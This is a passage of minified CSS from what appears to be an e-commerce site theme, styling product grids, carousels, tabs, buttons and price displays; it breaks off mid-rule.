.title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial;display:block}.product_extra-275 .title::after, .product_extra-275 .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.product_extra-275 .title::after{margin-top:7px}.product_extra-275 .title.page-title>span::after{margin-top:7px} .grid-row-column-right-1::before{display:block;left:0;width:100vw}.grid-row-column-right-1 .wave-top{display:block}.grid-row-column-right-1 .wave-bottom{display:block}.grid-col-column-right-1-1{width:100%;margin-bottom:30px}.grid-col-column-right-1-1 .grid-item{height:auto}.grid-col-column-right-1-1 .grid-items{justify-content:flex-start}.grid-item-column-right-1-1-1{width:100%}.grid-col-column-right-1-2{width:100%;margin-bottom:10px}.grid-col-column-right-1-2 .grid-item{height:auto}.grid-col-column-right-1-2 .grid-items{justify-content:flex-start}.grid-item-column-right-1-2-1{width:100%}.grid-col-column-right-1-3{width:100%;margin-bottom:20px}.grid-col-column-right-1-3 .grid-item{height:auto}.grid-col-column-right-1-3 .grid-items{justify-content:flex-start}.grid-item-column-right-1-3-1{width:100%}.grid-col-column-right-1-4{width:100%;margin-bottom:10px}.grid-col-column-right-1-4 .grid-item{height:auto}.grid-col-column-right-1-4 .grid-items{justify-content:flex-start}.grid-item-column-right-1-4-1{width:100%}.grid-row-content-bottom-1{background:rgba(238,238,238,1);padding:20px;padding-top:40px;padding-bottom:40px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.grid-row-content-bottom-1::before{display:block;left:0;width:100vw}.grid-row-content-bottom-1 .wave-top{display:block}.grid-row-content-bottom-1 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-content-bottom-1{padding:20px}}.grid-col-content-bottom-1-1{width:100%;padding-right:15px}.grid-col-content-bottom-1-1 .grid-item{height:auto}.grid-col-content-bottom-1-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-content-bottom-1-1{width:100%;padding-right:0px;margin-bottom:20px}}.grid-item-content-bottom-1-1-1{width:100%}.grid-col-content-bottom-1-2{width:100%}.grid-col-content-bottom-1-2 .grid-item{height:auto}.grid-col-content-bottom-1-2 .grid-items{justify-content:flex-start}.grid-item-content-bottom-1-2-1{width:100%}.grid-row-content-bottom-2::before{display:block;left:0;width:100vw}.grid-row-content-bottom-2{padding-top:20px}.grid-row-content-bottom-2 .wave-top{display:block}.grid-row-content-bottom-2 .wave-bottom{display:block} .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-244 .info-block .info-block-title{font-size:17px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-244 .info-block .info-block-text{font-size:13px;color:rgba(109, 118, 125, 1);display:block}.module-info_blocks-244 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-244 .info-block-content{display:flex;justify-content:flex-start}.module-info_blocks-244 .info-block::before{align-self:flex-start;width:45px;height:45px;font-size:24px;background:rgba(0, 124, 255, 1);color:rgba(255, 255, 255, 1)}.module-info_blocks-244 .info-block-img{align-self:flex-start}.module-info_blocks-244 .info-block::before, .module-info_blocks-244 .info-block-img{margin-right:10px}.module-info_blocks-244 .info-block .count-badge{display:none}.module-info_blocks-244 .module-body{margin:-5px}.module-info_blocks-244 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-2 .info-block::before{content:'\f122' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-3 .info-block::before{content:'\e980' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-4 .info-block::before{content:'\e8b1' !important;font-family:icomoon !important} .module-products-82 .swiper-container{overflow:hidden}.module-products-82 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-82:hover .swiper-buttons{display:block}.module-products-82 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-82 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-82 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-82 .swiper-button-disabled{opacity:0}.module-products-82 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-82 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-82 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-82 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-82
.swiper{padding-bottom:10px}.module-products-82 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-82 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-82 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-82 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-82 .swiper-pagination>span{border-radius:20px}.module-products-82 .nav-tabs > li > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a:hover, .module-products-82 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-82 .nav-tabs > li:hover > a, .module-products-82 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-82 .nav-tabs > li > a, .module-products-82 .nav-tabs > li:hover > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a:hover, .module-products-82 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-82 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-82 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-82 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-82 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-82 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-82 .nav-tabs>li>a::before{font-size:18px}.module-products-82 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-82 .mobile .nav-tabs{overflow-x:scroll}.module-products-82 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-82 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-82 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-82 .tab-container::before{display:none}.module-products-82 .tab-content{padding-top:20px}.module-products-82 .tab-container{display:block}.module-products-82 .tab-container .nav-tabs{flex-direction:row}.module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-82 .module-body>.module-item{margin-bottom:20px}.module-products-82 .product-grid .product-thumb .product-img{border-width:5px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-products-82 .product-grid .product-thumb:hover .product-img{border-color:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-82 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:0;bottom:auto;right:auto;transform:translate3d(-50%, 0, 1px)}.module-products-82 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-82 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-82 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:14px}.module-products-82 .product-grid .product-thumb .image
.btn{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .image .btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-82 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-82 .product-grid .product-thumb
.stats{display:flex;justify-content:space-between;padding-top:2px;padding-bottom:3px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-82 .product-grid .stat-1 .stats-label{display:none}.module-products-82 .product-grid .stat-2 .stats-label{display:none}.module-products-82 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-82 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-82 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-82 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-82 .product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-top:-5px}.module-products-82 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-82 .product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:5px}.module-products-82 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:17px;color:rgba(58, 71, 80, 1);font-weight:700;text-align:left;text-align:left}.module-products-82 .product-grid .product-thumb .name a:hover{color:rgba(0, 55, 157, 1)}.module-products-82 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-82 .product-grid .product-thumb
.price{display:block;font-size:17px;color:rgba(58, 71, 80, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-top:3px}.module-products-82 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-82 .product-grid .product-thumb .price-new{color:rgba(0, 124, 255, 1);margin:0
7px 0 0;order:1}.module-products-82 .product-grid .product-thumb .price-old{font-size:12px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-82 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-82 .product-grid .product-thumb .button-group{justify-content:center}.module-products-82 .product-grid.product-grid .product-thumb .button-group{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-cart{width:30px;height:30px}.module-products-82 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-compare{width:30px;height:30px;display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;left:2px;margin-right:2px}.module-products-82 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-82 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-82 .product-grid .product-thumb .btn-cart.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-cart.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.module-products-82 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-82 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-82 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:13px}.module-products-82 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px}.module-products-82 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-compare.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-compare.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .extra-group{display:none}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-82 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(66, 229, 179, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-82 .product-grid .product-layout .extra-group>div{justify-content:flex-start}.module-products-82 .product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-82 .product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-82 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-82 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-82 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-82 .product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important}@media (max-width: 1024px){.module-products-82 .product-grid.product-grid .product-thumb .button-group{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid.product-grid .product-thumb .extra-group{margin-top:auto}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}} .module-side_products-151 .nav-tabs > li > a, .module-side_products-151 .nav-tabs > li.active > a, .module-side_products-151 .nav-tabs > li.active > a:hover, .module-side_products-151 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-side_products-151 .nav-tabs > li:hover > a, .module-side_products-151 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-side_products-151 .nav-tabs > li > a, .module-side_products-151 .nav-tabs > li:hover > a, .module-side_products-151 .nav-tabs > li.active > a, .module-side_products-151 .nav-tabs > li.active > a, .module-side_products-151 .nav-tabs > li.active > a:hover, .module-side_products-151 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-side_products-151 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-151 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-side_products-151 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-side_products-151 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-side_products-151 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-side_products-151 .nav-tabs>li>a::before{font-size:18px}.module-side_products-151 .nav-tabs>li:not(:last-child){margin-right:10px}.module-side_products-151 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-151 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-151 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-side_products-151 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-side_products-151 .tab-container::before{display:none}.module-side_products-151 .tab-content{padding-top:20px}.module-side_products-151 .tab-container{display:block}.module-side_products-151 .tab-container .nav-tabs{flex-direction:row}.module-side_products-151 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-151 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-side_products-151 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-side_products-151 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-151 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-side_products-151 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-151 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-151 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-151 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-151 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-151 .side-product .image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-side_products-151 .side-product:hover .image
img{border-color:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product
.image{width:30%}.module-side_products-151 .side-product
.caption{width:calc(100% - 30%);padding-left:6px}.module-side_products-151 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-151 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-151 .side-product .btn-quickview{width:25px !important;height:25px !important}.module-side_products-151 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-151 .side-product .btn-quickview.btn{background:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product .btn-quickview.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-side_products-151 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-151 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-151 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:rgba(48, 56, 65, 1);line-height:1.3}.module-side_products-151 .side-product .name a:hover{color:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:13px;color:rgba(109, 118, 125, 1);margin-bottom:2px}.module-side_products-151 .side-product .price-tax{font-size:12px;display:none}.module-side_products-151 .side-product .price-old{margin:0;order:2;font-size:12px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.module-side_products-151 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product
.rating{display:flex;margin-left:-2px}.module-side_products-151 .side-product .rating.no-rating{display:none}.module-side_products-151 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-151 .side-product .button-group{display:none}.module-side_products-151 .side-product .btn-cart{display:inline-flex}.module-side_products-151 .side-product .btn-wishlist{display:inline-flex}.module-side_products-151 .side-product .btn-compare{display:inline-flex}@media (max-width: 760px){.module-side_products-151 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-151 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-products-271 .swiper-container{overflow:hidden}.module-products-271 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-271:hover .swiper-buttons{display:block}.module-products-271 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-271 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-271 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-271 .swiper-button-disabled{opacity:0}.module-products-271 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-271 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-271 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-271 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-271
.swiper{padding-bottom:10px}.module-products-271 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-271 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-271 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-271 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-271 .swiper-pagination>span{border-radius:20px}.module-products-271 .nav-tabs > li > a, .module-products-271 .nav-tabs > li.active > a, .module-products-271 .nav-tabs > li.active > a:hover, .module-products-271 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-271 .nav-tabs > li:hover > a, .module-products-271 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-271 .nav-tabs > li > a, .module-products-271 .nav-tabs > li:hover > a, .module-products-271 .nav-tabs > li.active > a, .module-products-271 .nav-tabs > li.active > a, .module-products-271 .nav-tabs > li.active > a:hover, .module-products-271 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-271 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-271 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-271 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-271 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-271 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-271 .nav-tabs>li>a::before{font-size:18px}.module-products-271 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-271 .mobile .nav-tabs{overflow-x:scroll}.module-products-271 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-271 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-271 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-271 .tab-container::before{display:none}.module-products-271 .tab-content{padding-top:20px}.module-products-271 .tab-container{display:block}.module-products-271 .tab-container .nav-tabs{flex-direction:row}.module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-271 .module-body>.module-item{margin-bottom:20px}.module-products-271 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:5px}.desktop .module-products-271 .product-grid .product-layout:hover .product-thumb{border-color:rgba(221, 221, 221, 1)}.module-products-271 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-271 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-271 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-271 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-271 .product-grid .product-thumb:hover 